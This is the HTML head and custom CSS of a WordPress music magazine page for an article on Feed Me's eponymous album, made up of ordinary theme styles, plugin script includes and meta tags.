}.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=2108235539' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/theplayground.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","home_url":"https:\/\/theplayground.co.uk\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/29609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://theplayground.co.uk/feed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=29609' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Ffeed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Ffeed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album%2F&#038;format=xml" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2021/08/236718782_376755553817357_4234540140859283722_n-1155x770.jpeg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2021/08/236718782_376755553817357_4234540140859283722_n-1155x770.jpeg 1155w, https://theplayground.co.uk/wp-content/uploads/2021/08/236718782_376755553817357_4234540140859283722_n-360x240.jpeg 360w, https://theplayground.co.uk/wp-content/uploads/2021/08/236718782_376755553817357_4234540140859283722_n-370x247.jpeg 370w, https://theplayground.co.uk/wp-content/uploads/2021/08/236718782_376755553817357_4234540140859283722_n-770x513.jpeg 770w" imagesizes="(max-width: 1155px) 100vw, 1155px">		<meta property="og:title" content="Feed Me looks to the future by turning to the past on the new eponymous album">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2021/08/236718782_376755553817357_4234540140859283722_n-1024x1024.jpeg">
		<meta property="og:url" content="https://theplayground.co.uk/feed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
